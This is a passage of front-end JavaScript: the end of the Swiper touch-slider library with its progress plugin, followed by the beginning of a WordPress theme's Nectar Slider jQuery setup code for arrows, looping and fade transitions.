            _slideRight = _slideLeft + _slideSize;
            var isVisibile = false;
            if (params.visibilityFullFit) {
                if (_slideLeft >= -position && _slideRight <= -position+containerSize) isVisibile = true;
                if (_slideLeft <= -position && _slideRight >= -position+containerSize) isVisibile = true;
            }
            else {

                if (_slideRight > -position && _slideRight <= ((-position+containerSize))) isVisibile = true;
                if (_slideLeft >= -position && _slideLeft < ((-position+containerSize))) isVisibile = true;
                if (_slideLeft < -position && _slideRight > ((-position+containerSize))) isVisibile = true;
            }

            if (isVisibile) visibleSlides.push(_this.slides[i])

        }
        if (visibleSlides.length==0) visibleSlides = [ _this.slides[ _this.activeIndex ] ]

        _this.visibleSlides = visibleSlides;
    }

    /*==========================================
        Autoplay
    ============================================*/
    _this.autoPlayIntervalId = undefined;
    _this.startAutoplay = function () {
        if (typeof _this.autoPlayIntervalId !== 'undefined') return false;
        if (params.autoplay && !params.loop) {
            _this.autoPlayIntervalId = setInterval(function(){
                if (!_this.swipeNext(true)) _this.swipeTo(0);
            }, params.autoplay)
        }
        if (params.autoplay && params.loop) {
            _this.autoPlayIntervalId = setInterval(function(){
                _this.swipeNext();
            }, params.autoplay)
        }
        _this.callPlugins('onAutoplayStart');
    }
    _this.stopAutoplay = function () {
        if (_this.autoPlayIntervalId) clearInterval(_this.autoPlayIntervalId);
        _this.autoPlayIntervalId = undefined;
        _this.callPlugins('onAutoplayStop');
    }
    
    /*==================================================
        Loop
    ====================================================*/
    _this.loopCreated = false;
    _this.removeLoopedSlides = function(){
        if (_this.loopCreated) {
            for (var i=0; i<_this.slides.length; i++) {
                if (_this.slides[i].getData('looped')===true) _this.wrapper.removeChild(_this.slides[i]);
            }
        }
    }
    
    _this.createLoop = function() {
        if (_this.slides.length==0) return;
        
        _this.loopedSlides = params.slidesPerView + params.loopAdditionalSlides;
        if (_this.loopedSlides > _this.slides.length) {
			_this.loopedSlides = _this.slides.length;
        }
        
        var slideFirstHTML = '',
        	slideLastHTML = '',
        	i;

        //Grab First Slides
        for (i=0; i<_this.loopedSlides; i++) {
            slideFirstHTML += _this.slides[i].outerHTML;
        }
        //Grab Last Slides
        for (i=_this.slides.length-_this.loopedSlides; i<_this.slides.length; i++) {
            slideLastHTML += _this.slides[i].outerHTML;
        }
        wrapper.innerHTML = slideLastHTML + wrapper.innerHTML + slideFirstHTML;

        _this.loopCreated = true;
        _this.calcSlides();

        //Update Looped Slides with special class
        for (i=0; i<_this.slides.length; i++) {
            if (i<_this.loopedSlides || i>=_this.slides.length-_this.loopedSlides) _this.slides[i].setData('looped', true);
        }
        _this.callPlugins('onCreateLoop');

    }
    
    _this.fixLoop = function() {
    	
    	if(_this.params.loop == true) {
    		
	    	var newIndex;
	        //Fix For Negative Oversliding
	        if (_this.activeIndex < _this.loopedSlides) {
	            newIndex = _this.slides.length - _this.loopedSlides*3 + _this.activeIndex;
	            _this.swipeTo(newIndex, 0, false);
	        }
	        //Fix For Positive Oversliding
	        else if (_this.activeIndex > _this.slides.length - params.slidesPerView*2) {
	            newIndex = -_this.slides.length + _this.activeIndex + _this.loopedSlides
	            _this.swipeTo(newIndex, 0, false);
	        }
       }
       
    }
    
    /*==================================================
        Slides Loader
    ====================================================*/
    _this.loadSlides = function(){
        var slidesHTML = '';
        _this.activeLoaderIndex = 0;
        var slides = params.loader.slides;
        var slidesToLoad = params.loader.loadAllSlides ? slides.length : params.slidesPerView*(1+params.loader.surroundGroups);
        for (var i=0; i< slidesToLoad; i++) {
            if (params.loader.slidesHTMLType=='outer') slidesHTML+=slides[i];
            else {
                slidesHTML+='<'+params.slideElement+' class="'+params.slideClass+'" data-swiperindex="'+i+'">'+slides[i]+'</'+params.slideElement+'>';
            }
        }
        _this.wrapper.innerHTML = slidesHTML;
        _this.calcSlides(true);
        //Add permanent transitionEnd callback
        if (!params.loader.loadAllSlides) {
            _this.wrapperTransitionEnd(_this.reloadSlides, true);
        }
    }
    
    _this.reloadSlides = function(){
        var slides = params.loader.slides;
        var newActiveIndex = parseInt(_this.activeSlide().data('swiperindex'),10)
        if (newActiveIndex<0 || newActiveIndex>slides.length-1) return //<-- Exit
        _this.activeLoaderIndex = newActiveIndex;
        var firstIndex = Math.max(0, newActiveIndex - params.slidesPerView*params.loader.surroundGroups)
        var lastIndex = Math.min(newActiveIndex+params.slidesPerView*(1+params.loader.surroundGroups)-1, slides.length-1)
        //Update Transforms
        if (newActiveIndex>0) {
            var newTransform = -slideSize*(newActiveIndex-firstIndex)
            _this.setWrapperTranslate(newTransform);
            _this.setWrapperTransition(0);
        }
        //New Slides
        if (params.loader.logic==='reload') {
            _this.wrapper.innerHTML = '';
            var slidesHTML = '';
            for (var i = firstIndex; i<=lastIndex; i++) {
                slidesHTML += params.loader.slidesHTMLType == 'outer' ? slides[i] : '<'+params.slideElement+' class="'+params.slideClass+'" data-swiperindex="'+i+'">'+slides[i]+'</'+params.slideElement+'>';
            }
            _this.wrapper.innerHTML = slidesHTML;
        }
        else {
            var minExistIndex=1000;
            var maxExistIndex=0;
            for (var i=0; i<_this.slides.length; i++) {
                var index = _this.slides[i].data('swiperindex');
                if (index<firstIndex || index>lastIndex) {
                    _this.wrapper.removeChild(_this.slides[i]);
                }
                else {
                    minExistIndex = Math.min(index, minExistIndex)
                    maxExistIndex = Math.max(index, maxExistIndex)
                }
            }
            for (var i=firstIndex; i<=lastIndex; i++) {
                if (i<minExistIndex) {
                    var newSlide = document.createElement(params.slideElement);
                    newSlide.className = params.slideClass;
                    newSlide.setAttribute('data-swiperindex',i);
                    newSlide.innerHTML = slides[i];
                    _this.wrapper.insertBefore(newSlide, _this.wrapper.firstChild);
                }
                if (i>maxExistIndex) {
                    var newSlide = document.createElement(params.slideElement);
                    newSlide.className = params.slideClass;
                    newSlide.setAttribute('data-swiperindex',i);
                    newSlide.innerHTML = slides[i];
                    _this.wrapper.appendChild(newSlide);
                }
            }
        }
        //reInit
        _this.reInit(true);
    }
    
    /*==================================================
        Make Swiper
    ====================================================*/
    function makeSwiper(){
        _this.calcSlides();
        if (params.loader.slides.length>0 && _this.slides.length==0) {
            _this.loadSlides();
        }
        if (params.loop) {
            _this.createLoop();
        }
        _this.init();
        initEvents();
        if (params.pagination && params.createPagination) {
            _this.createPagination(true);
        }
        if (params.loop || params.initialSlide>0) {
            _this.swipeTo( params.initialSlide, 0, false );
        }
        else {
            _this.updateActiveSlide(0);
        }
        if (params.autoplay) {
            _this.startAutoplay();
        }

    }
    
    makeSwiper();
}

Swiper.prototype = {
    plugins : {},
    
    /*==================================================
        Wrapper Operations
    ====================================================*/
    wrapperTransitionEnd : function(callback, permanent) {
        var a = this,
        	el = a.wrapper,
        	events = ['webkitTransitionEnd', 'transitionend', 'oTransitionEnd', 'MSTransitionEnd', 'msTransitionEnd'],
        	i;
        
        function fireCallBack() {
            callback(a);
            if (a.params.queueEndCallbacks) a._queueEndCallbacks = false;
            if (!permanent) {
                for (i=0; i<events.length; i++) {
                    a.h.removeEventListener(el, events[i], fireCallBack);
                }
            }
        }
        
        if (callback) {
            for (i=0; i<events.length; i++) {
                a.h.addEventListener(el, events[i], fireCallBack);
            }
        }
    },

    getWrapperTranslate : function (axis) {
        var el = this.wrapper,
        	matrix, curTransform, curStyle, transformMatrix;
        
        // automatic axis detection
        if (typeof axis == 'undefined') {
			axis = this.params.mode == 'horizontal' ? 'x' : 'y';
        }
        
       curStyle = window.getComputedStyle(el, null);

            if (window.WebKitCSSMatrix) {
                transformMatrix = new WebKitCSSMatrix(curStyle.webkitTransform);
            }

            else {
                transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform  || curStyle.transform || curStyle.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,");
                matrix = transformMatrix.toString().split(',');
            }
        
        if (this.support.transforms && this.params.useCSS3Transforms) {
            if (axis=='x') {
            	//Latest Chrome and webkits Fix
                if (window.WebKitCSSMatrix)
                    curTransform = transformMatrix.m41;
                //Crazy IE10 Matrix
                else if (matrix.length==16)
                    curTransform = parseFloat( matrix[12] );
                //Normal Browsers
                else
                    curTransform = parseFloat( matrix[4] );
            }
            if (axis=='y') {
            	//Latest Chrome and webkits Fix
                if (window.WebKitCSSMatrix)
                    curTransform = transformMatrix.m42;
                //Crazy IE10 Matrix
                else if (matrix.length==16)
                    curTransform = parseFloat( matrix[13] );
                //Normal Browsers
                else
                    curTransform = parseFloat( matrix[5] );
            }
        }
        else {
            if (axis=='x') curTransform = parseFloat(el.style.left,10) || 0;
            if (axis=='y') curTransform = parseFloat(el.style.top,10) || 0;
        }
        return curTransform || 0;
    },

    setWrapperTranslate : function (x, y, z) {
        var es = this.wrapper.style,
        	coords = {x: 0, y: 0, z: 0},
        	translate;

        // passed all coordinates
        if (arguments.length == 3) {
			coords.x = x;
			coords.y = y;
			coords.z = z;
        }
        
        // passed one coordinate and optional axis
        else {
        	if (typeof y == 'undefined') {
				y = this.params.mode == 'horizontal' ? 'x' : 'y';
        	}
        	coords[y] = x;
        }

        if (this.support.transforms && this.params.useCSS3Transforms) {
        	translate = this.support.transforms3d ? 'translate3d(' + coords.x + 'px, ' + coords.y + 'px, ' + coords.z + 'px)' : 'translate(' + coords.x + 'px, ' + coords.y + 'px)';
            es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = translate;
        }
        else {
            es.left = coords.x + 'px';
            es.top  = coords.y + 'px';
        }
        this.callPlugins('onSetWrapperTransform', coords);
        if (this.params.onSetWrapperTransform) this.fireCallback(this.params.onSetWrapperTransform, this, coords);
    },

    setWrapperTransition : function (duration) {
        var es = this.wrapper.style;
        es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = (duration / 1000) + 's';
        this.callPlugins('onSetWrapperTransition', {duration: duration});
        if (this.params.onSetWrapperTransition) this.fireCallback(this.params.onSetWrapperTransition, this, duration);
    },

    /*==================================================
        Helpers
    ====================================================*/
    h : {
        getWidth: function (el, outer) {
            var width = window.getComputedStyle(el, null).getPropertyValue('width')
            var returnWidth = parseFloat(width);
            //IE Fixes
            if(isNaN(returnWidth) || width.indexOf('%')>0) {
                returnWidth = el.offsetWidth - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'));
            }
            if (outer) returnWidth += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'))

            return returnWidth;
        },
        getHeight: function(el, outer) {
            if (outer) return el.offsetHeight;

            var height = window.getComputedStyle(el, null).getPropertyValue('height')
            var returnHeight = parseFloat(height);
            //IE Fixes
            if(isNaN(returnHeight) || height.indexOf('%')>0) {
                returnHeight = el.offsetHeight - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'));
            }
            if (outer) returnHeight += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'))
            return returnHeight;
        },
        getOffset: function(el) {
            var box = el.getBoundingClientRect();
            var body = document.body;
            var clientTop  = el.clientTop  || body.clientTop  || 0;
            var clientLeft = el.clientLeft || body.clientLeft || 0;
            var scrollTop  = window.pageYOffset || el.scrollTop;
            var scrollLeft = window.pageXOffset || el.scrollLeft;
            if (document.documentElement && !window.pageYOffset) {
                //IE7-8
                scrollTop  = document.documentElement.scrollTop;
                scrollLeft = document.documentElement.scrollLeft;
            }
            return {
                top: box.top  + scrollTop  - clientTop,
                left: box.left + scrollLeft - clientLeft
            };
        },
        windowWidth : function() {
            if (window.innerWidth) return window.innerWidth
            else if (document.documentElement && document.documentElement.clientWidth) return document.documentElement.clientWidth;
        },
        windowHeight : function() {
            if (window.innerHeight) return window.innerHeight
            else if (document.documentElement && document.documentElement.clientHeight) return document.documentElement.clientHeight;
        },
        windowScroll : function() {
            var left=0, top=0;
            if (typeof pageYOffset != 'undefined') {
                return {
                    left: window.pageXOffset,
                    top: window.pageYOffset
                }
            }
            else if (document.documentElement) {
                return {
                    left: document.documentElement.scrollLeft,
                    top: document.documentElement.scrollTop
                }
            }
        },

        addEventListener : function (el, event, listener, useCapture) {
        	if (typeof useCapture == 'undefined') {
				useCapture = false;
        	}
        	
            if (el.addEventListener) {
                el.addEventListener(event, listener, useCapture);
            }
            else if (el.attachEvent) {
                el.attachEvent('on' + event, listener);
            }
        },
        
        removeEventListener : function (el, event, listener, useCapture) {
        	if (typeof useCapture == 'undefined') {
				useCapture = false;
        	}
        	
            if (el.removeEventListener) {
                el.removeEventListener(event, listener, useCapture);
            }
            else if (el.detachEvent) {
                el.detachEvent('on' + event, listener);
            }
        }
    },
    setTransform : function (el, transform) {
        var es = el.style
        es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transform
    },
    setTranslate : function (el, translate) {
        var es = el.style
        var pos = {
            x : translate.x || 0,
            y : translate.y || 0,
            z : translate.z || 0
        };
        var transformString = this.support.transforms3d ? 'translate3d('+(pos.x)+'px,'+(pos.y)+'px,'+(pos.z)+'px)' : 'translate('+(pos.x)+'px,'+(pos.y)+'px)';
        es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transformString;
        if (!this.support.transforms) {
            es.left = pos.x+'px'
            es.top = pos.y+'px'
        }
    },
    setTransition : function (el, duration) {
        var es = el.style
        es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = duration+'ms';
    },
    /*==================================================
        Feature Detection
    ====================================================*/
    support: {

        touch : (window.Modernizr && Modernizr.touch===true) || (function() {
            return !!(("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch);
        })(),

        transforms3d : (window.Modernizr && Modernizr.csstransforms3d===true) || (function() {
            var div = document.createElement('div').style;
            return ("webkitPerspective" in div || "MozPerspective" in div || "OPerspective" in div || "MsPerspective" in div || "perspective" in div);
        })(),

        transforms : (window.Modernizr && Modernizr.csstransforms===true) || (function(){
            var div = document.createElement('div').style;
            return ('transform' in div || 'WebkitTransform' in div || 'MozTransform' in div || 'msTransform' in div || 'MsTransform' in div || 'OTransform' in div);
        })(),

        transitions : (window.Modernizr && Modernizr.csstransitions===true) || (function(){
            var div = document.createElement('div').style;
            return ('transition' in div || 'WebkitTransition' in div || 'MozTransition' in div || 'msTransition' in div || 'MsTransition' in div || 'OTransition' in div);
        })()
    },

    browser : {

        ie8 : (function(){
            var rv = -1; // Return value assumes failure.
            if (navigator.appName == 'Microsoft Internet Explorer') {
                var ua = navigator.userAgent;
                var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
                if (re.exec(ua) != null)
                    rv = parseFloat(RegExp.$1);
            }
            return rv != -1 && rv < 9;
        })(),

        ie10 : window.navigator.msPointerEnabled
    }
}

/*=========================
  jQuery & Zepto Plugins
  ===========================*/
if (window.jQuery||window.Zepto) {
    (function($){
        if(!jQuery().swiper) {
            $.fn.swiper = function(params) {
                var s = new Swiper($(this)[0], params)
                $(this).data('swiper',s);
                return s;
            }
        }
    })(window.jQuery||window.Zepto)
}

// component
if ( typeof( module ) !== 'undefined' )
{
    module.exports = Swiper;
}


}




/*
 * Swiper Smooth Progress 1.1.0
 * Smooth progress plugin for Swiper
 *
 * http://www.idangero.us/sliders/swiper/plugins/progress.php
 *
 * Copyright 2010-2014, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under GPL & MIT
 *
 * Released on: January 29, 2014
*/
Swiper.prototype.plugins.progress=function(a){function b(){for(var b=0;b<a.slides.length;b++){var c=a.slides[b];c.progressSlideSize=e?a.h.getWidth(c):a.h.getHeight(c),c.progressSlideOffset="offsetLeft"in c?e?c.offsetLeft:c.offsetTop:e?c.getOffset().left-a.h.getOffset(a.container).left:c.getOffset().top-a.h.getOffset(a.container).top}d=e?a.h.getWidth(a.wrapper)+a.wrapperLeft+a.wrapperRight-a.width:a.h.getHeight(a.wrapper)+a.wrapperTop+a.wrapperBottom-a.height}function c(b){var c,b=b||{x:0,y:0,z:0};c=1==a.params.centeredSlides?e?-b.x+a.width/2:-b.y+a.height/2:e?-b.x:-b.y;for(var f=0;f<a.slides.length;f++){var g=a.slides[f],h=1==a.params.centeredSlides?g.progressSlideSize/2:0,i=(c-g.progressSlideOffset-h)/g.progressSlideSize;g.progress=i}a.progress=e?-b.x/d:-b.y/d,a.params.onProgressChange&&a.fireCallback(a.params.onProgressChange,a)}var d,e="horizontal"==a.params.mode,f={onFirstInit:function(){b(),c({x:a.getWrapperTranslate("x"),y:a.getWrapperTranslate("y")})},onInit:function(){b()},onSetWrapperTransform:function(a){c(a)}};return f};




 
 
 
jQuery(document).ready(function($){ 


    Array.prototype.getKeyByValue = function( value ) {
        for( var prop in this ) {
            if( this.hasOwnProperty( prop ) ) {
                 if( this[ prop ] === value )
                     return prop;
            }
        }
    }

	var doneVideoInit = false;
	var $captionTrans = 0;
	var $loading_bg_storage = $('.first-section .nectar-slider-loading').css('background-image');
    
    function transparentheaderLoadingCalcs() {
    	//handle slider loading pos when trasparent header is being used
    	if($('body #header-outer[data-transparent-header="true"]').length > 0) {

    		if($('#page-header-bg').length == 0) {
    			
    			$('.nectar-slider-wrap.first-section .swiper-container .swiper-wrapper .swiper-slide').addClass('not-loaded');
    			
    			if($('.container-wrap .main-content > .row > div').find('.nectar-slider-wrap.first-section').length > 0) {
    				$('.container-wrap .main-content > .row > div').first().css('padding-top','0');
    			}
    			
    			
    			$('body #header-outer[data-transparent-header="true"] .ns-loading-cover').show();
    			
    			//if not using flexible/fullscreen height - calculate the loading / bg pos early (if using the option calculates later)
    			if($('.first-section .nectar-slider-wrap[data-flexible-height="true"]').length == 0 && $('.first-section .nectar-slider-wrap[data-fullscreen="true"]').length == 0) {
    				$('.first-section .nectar-slider-loading').css({
    					'top': $('#header-space').height(),
    					'background-position' : 'center ' + ((($('.first-section .swiper-container').height()/2) + 15) - $('#header-space').height()) +'px'
    				});

                    $('.first-section .nectar-slider-wrap .nectar-slider-loading .loading-icon').css({
                        'opacity' : '1',
                        'height' :  $('.first-section .swiper-container').height() - $('#header-space').height() + 'px'
                    });
    			} else {
    				var $loading_bg_storage = $('.first-section .nectar-slider-loading').css('background-image');
    				
    				$('.first-section .nectar-slider-loading').css({
    					'top': $('#header-space').height(),
    					'background-image': 'none'
    				});
    			}
    			
    		}
    	}
    }
    transparentheaderLoadingCalcs();
	
	//move parallax sliders to correct dom location  
	var parallaxSlider = $('.parallax_slider_outer.first-section');

    //ajaxify
    $(window).on("pronto.request", function(){ 

        //remove window resize events
        $(window).off('resize.nsSliderContent');
        $(window).off('resize.dynamicHeights');
        $(window).off('resize.nsHeightUpdate');

        //clear all autoplay intervals
        $('.nectar-slider-wrap').each(function(){
            if($(this).attr('data-autorotate') && $(this).attr('data-autorotate').length > 1) {

                var $autoplayVal = $('#'+$(this).attr('id')).attr('data-autorotate');
                if(typeof $autoplayVal !='undefined' && $autoplayVal.length != '0' && parseInt($autoplayVal)) {
                    clearInterval(autoplay[$('#'+$(this).attr('id')).attr('autoplay-id')]); 
                } 

            }
        });
        
    });

    $(window).on("pronto.render", function(){ 

        if($('.nectar-slider-wrap').length > 0){

            $(window).on('resize.nsSliderContent', nsSliderContentResize);

            parallaxSlider = $('.parallax_slider_outer.first-section'); 
            $(window).unbind('resize.nsHeightUpdate');


            transparentheaderLoadingCalcs();

            ////remove parallax if using page header on projects/posts
            if($('body.single #page-header-bg').length > 0) $('.parallax_slider_outer').removeClass('parallax_slider_outer').addClass('no-left-margin');
            parallaxSliderPos();

            nectarSliderMainInit();
            setTimeout(function(){ 
                initialSlideLoad();
                dynamicHeightSliders();
                $(window).on('resize.dynamicHeights', dynamicHeightSliders);
                sliderSize();
                resizeToCover();
                autorotateInit();
                parallaxCheck();
                sliderbuttonHoverEffect();
            },150);


        }

    }); //pronto render

	function parallaxSliderPos(){
		if(parallaxSlider.parent().attr('class') == 'wpb_wrapper') { parallaxSlider.parents('.wpb_row').remove(); }
		parallaxSlider.insertBefore('.container-wrap');	
	}
	
	////remove parallax if using page header on projects/posts
	if($('body.single #page-header-bg').length > 0) $('.parallax_slider_outer').removeClass('parallax_slider_outer').addClass('no-left-margin');
	
	parallaxSliderPos();
	
	//initial cals
	var $smoothSrollWidth = ($('body').attr('data-smooth-scrolling') == '1') ? 0 : 0; 


	
	
	/*=========================
     Begin Nectar Slider Main Construction
     ===========================*/
	var $nectarSliders = [];
	
    function nectarSliderMainInit() { 

        $nectarSliders = [];

        //remove boxed full width attr when not needed
        $('.nectar-slider-wrap[data-full-width="boxed-full-width"]').each(function(){ if($(this).parents('.wpb_column').length > 0 && $(this).parents('.full-width-content').length > 0) $(this).attr('data-full-width','false') });
        
        if($('body > #boxed').length == 0 && $('.nectar-slider-wrap[data-full-width="true"]').parent().attr('id') != 'portfolio-extra' && $('.nectar-slider-wrap[data-full-width="true"]').parents('#post-area:not(".span_12")').length == 0){ 
            $('.nectar-slider-wrap[data-full-width="true"], .parallax_slider_outer.first-section .nectar-slider-wrap').css('left', -(($(window).width()-$smoothSrollWidth)/2 - $('.main-content').width()/2))+'px';
            $('.nectar-slider-wrap[data-full-width="true"] .swiper-container, .nectar-slider-wrap[data-full-width="true"], .parallax_slider_outer.first-section .swiper-container, .parallax_slider_outer.first-section .nectar-slider-wrap').css('width',$(window).width());
        } 
        else if( $('.nectar-slider-wrap[data-full-width="true"]').parent().attr('id') == 'portfolio-extra' && $('#full_width_portfolio').length != 0){  
            $('.nectar-slider-wrap[data-full-width="true"], .parallax_slider_outer.first-section .nectar-slider-wrap').css('left', -(($(window).width()-$smoothSrollWidth)/2 - $('.main-content').width()/2))+'px';
            $('.nectar-slider-wrap[data-full-width="true"] .swiper-container, .nectar-slider-wrap[data-full-width="true"], .parallax_slider_outer.first-section .swiper-container, .parallax_slider_outer.first-section .nectar-slider-wrap').css('width',$(window).width());
        }
        else { 
            var $container = ($('body > #boxed').length == 0) ? '#post-area' : '.container-wrap';
            //backup incase only slider is used with nothing else in boxed mode
            if($($container).width() == '0' && $('body > #boxed').length > 0) $container = '#boxed';
            $('.nectar-slider-wrap[data-full-width="true"] .swiper-container, .nectar-slider-wrap[data-full-width="true"], .parallax_slider_outer.first-section .swiper-container, .parallax_slider_outer.first-section .nectar-slider-wrap').css('width',$($container).width());
        }
        
        //show slider once full width calcs have taken place
        $('.nectar-slider-wrap').show();
        
        //set bg colors / textures after js has made the slider fullwidth
        $('.swiper-container, .swiper-slide').css('background-color','#000');
        $('.video-texture').css('opacity','1');



    	$('.nectar-slider-wrap').each(function(i){
    		var $arrows = $(this).find('.swiper-container').attr('data-arrows');
    		var $bullets = $(this).find('.swiper-container').attr('data-bullets');
    		var $swipe = $(this).find('.swiper-container').attr('data-desktop-swipe');
    		var $loop = $(this).find('.swiper-container').attr('data-loop');
    		
    		//swipe  
    		if($swipe == 'true' && $('#'+$(this).attr('id') +' .swiper-wrapper > div').length > 1 ){
    			var $grab = 1;
    			var $desktopSwipe = 1;
    		} else {
    			var $grab = 0;
    			var $desktopSwipe = 0;
    		}

    		//bullets
    		if($bullets == 'true' && $(this).find('.swiper-wrapper > div').length > 1){
    			$bullets = '#'+$(this).attr('id')+' .slider-pagination';
    		} else {
    			$bullets = null;
    		}

            //loop
            $useLoop = ($loop == 'true' && $(this).find('.swiper-wrapper > div').length > 1 && !$('html').hasClass('no-video')) ? true : false;
            if($useLoop == false) $(this).find('.swiper-container').attr('data-loop','false');

            //obj config

            if($(this).attr('data-transition') == 'fade'){
                    
                   var progressVar = true;
                   var touchRatio = 1.3;

                    $sliderOptions = {
                        loop: $useLoop,
                        grabCursor: $grab,
                        touchRatio: touchRatio,
                        speed: 900,
                        pagination : $bullets,
                        simulateTouch: $desktopSwipe,
                        onSlideChangeEnd: captionTransition,
                        onTouchEnd: captionTransition,
                        onSlideChangeStart: sliderArrowCount,
                        onTouchMove: clearAutoplay,
                        onFirstInit: nectarInit,
                        progress: progressVar,
                        onProgressChange: function(swiper){
                            for (var i = 0; i < swiper.slides.length; i++){
                              var slide = swiper.slides[i];
                              var progress = slide.progress;
                              var translate = progress*swiper.width;  
                              var opacity = 1 - Math.min(Math.abs(progress),1);
                              slide.style.opacity = opacity;
                              swiper.setTransform(slide,'translate3d('+translate+'px,0,0)');
                            }
                        },
                        onTouchStart: function(swiper){
                            for (var i = 0; i < swiper.slides.length; i++){
                              swiper.setTransition(swiper.slides[i], 0);
                            }
                        },
                        onSetWrapperTransition:  function(swiper, speed) {
                            for (var i = 0; i < swiper.slides.length; i++){
                              swiper.setTransition(swiper.slides[i], speed);
                            }
                        }
                    }
                 

            } else {

               var touchRatio = 0.6;

                $sliderOptions = {
                    loop: $useLoop,
                    grabCursor: $grab,
                    touchRatio: touchRatio,
                    speed: 525,
                    useCSS3Transforms: false,
                    pagination : $bullets,
                    simulateTouch: $desktopSwipe,
                    onSlideChangeEnd: captionTransition,
                    onSlideChangeStart: sliderArrowCount,
                    onTouchMove: clearAutoplay,
                    onFirstInit: nectarInit
                        
                }
            }

    		
    		$nectarSliders[i] = new Swiper('#'+$(this).attr('id')+' .swiper-container', $sliderOptions);
    		$nectarSliders[i].swipeReset();

    		 
    		 
    		 //webkit looped slider first video fix
    		 if(navigator.userAgent.indexOf('Chrome') > 0) { 
    		 	 if( jQuery(this).find('.swiper-slide:nth-child(2) video').length > 0 && jQuery(this).find('.swiper-container').attr('data-loop') == 'true') {

    			  	var webmSource = jQuery(this).find('.swiper-slide:nth-child(2) video source[type="video/webm"]').attr('src') + "?id="+Math.ceil(Math.random()*10000);
    	          	var firstVideo = jQuery(this).find('.swiper-slide:nth-child(2) video').get(0);
    	          	firstVideo.src = webmSource;
    	          	firstVideo.load();
    	          	
    	          	var webmSource2 = jQuery(this).find('.swiper-slide:last-child video source[type="video/webm"]').attr('src') + "?id="+Math.ceil(Math.random()*10000);
    	          	var lastVideo = jQuery(this).find('.swiper-slide:last-child video').get(0);
    	          	lastVideo.src = webmSource2;
    	          	lastVideo.load();
    	         }

                 if( jQuery(this).find('.swiper-slide:eq(-2) video').length > 0 && jQuery(this).find('.swiper-container').attr('data-loop') == 'true') {

                    var webmSource = jQuery(this).find('.swiper-slide:eq(-2) video source[type="video/webm"]').attr('src') + "?id="+Math.ceil(Math.random()*10000);
                    var firstVideo = jQuery(this).find('.swiper-slide:eq(-2) video').get(0);
                    firstVideo.src = webmSource;
                    firstVideo.load();
                    
                    var webmSource2 = jQuery(this).find('.swiper-slide:nth-child(1) video source[type="video/webm"]').attr('src') + "?id="+Math.ceil(Math.random()*10000);
                    var lastVideo = jQuery(this).find('.swiper-slide:nth-child(1) video').get(0);
                    lastVideo.src = webmSource2;
                    lastVideo.load();
                 }
    		 }


     
    		//Navigation arrows
    		if($arrows == 'true' && $('#'+$(this).attr('id') +' .swiper-wrapper > div').length > 1 ){
    			
    			$('.slide-count i').transition({ scale: 0.5, opacity: 0 });
    			
    			//hover event
    			$('body').on('mouseenter','.swiper-container .slider-prev, .swiper-container .slider-next',function(){
    				
    				$(this).find('.slide-count i').clearQueue().stop(true,true).delay(110).transition({ scale: 1, opacity: 1 },200);
    				
    				$(this).stop(true,true).animate({
    					'width' : '100px'
    				},300,'easeOutCubic');
    				$(this).find('.slide-count span').clearQueue().stop().delay(100).animate({
    					'opacity' : '1'
    				},225,'easeOutCubic');
    			});

                $('body').on('mouseleave','.swiper-container .slider-prev, .swiper-container .slider-next',function(){
                    
                    $('.slide-count i').stop(true,true).transition({ scale: 0, opacity: 0 },200);
                    
                    $(this).stop().delay(150).animate({
                        'width' : '50px'
                    },300,'easeOutCubic');
                    $(this).find('.slide-count span').stop(true,true).animate({
                        'opacity' : '0'
                    },200,'easeOutCubic');
                });
    			
    			//add slide counts
    			var $slideCount = ($(this).find('.swiper-container').attr('data-loop') != 'true' ) ? $('#'+$(this).attr('id') + ' .swiper-wrapper > div').length :  $('#'+$(this).attr('id') + ' .swiper-wrapper > div').length - 2;
    			
    			//ie8
    			if($('html').hasClass('no-video')) $slideCount = $('#'+$(this).attr('id') + ' .swiper-wrapper > div').length;
    			
    			$('#'+$(this).attr('id')+' .slider-prev .slide-count .slide-total').html( $slideCount );
    			$('#'+$(this).attr('id')+' .slider-next .slide-count .slide-total').html( $slideCount );
    			
    			//prev

                function prevArrowAnimation(e) {
                                
                   if($(this).hasClass('inactive')) return false;
                   
                   var $that = $(this); 
                   
                   //non looped slider
                   if($(this).parents('.swiper-container').attr('data-loop') != 'true') {
                        
                      
                       if( $(this).parents('.swiper-container').find('.swiper-slide-active').index()+1 == 1 && !$('html').hasClass('no-video')){
                            
                            //make sure the animation is complete
                             var $timeout;
                           
                             clearTimeout($timeout);
                             $timeout = setTimeout(function(){ $that.removeClass('inactive'); } ,700);

                             if( $(this).parents('.nectar-slider-wrap ').attr('data-transition') != 'fade') {

                                 $(this).parents('.swiper-container').find('.swiper-wrapper').stop(true,false).css('transition','none').animate({
                                    'left' : parseInt($(this).parents('.swiper-container').find('.swiper-wrapper').css('left')) + 20
                                 },200,function(){
                                    $(this).parents('.swiper-container').find('.swiper-wrapper').stop(true,false).css('transition','left,top');
                                    $nectarSliders[i].swipeReset();
                                 });
                             }

                             $(this).addClass('inactive');
                            
                       }    
                     
                   }

                   e.preventDefault();
                   $nectarSliders[i].swipePrev();

                    if( $(this).parents('.nectar-slider-wrap ').attr('data-transition') == 'fade') {
                         var $timeout;
                           
                         clearTimeout($timeout);
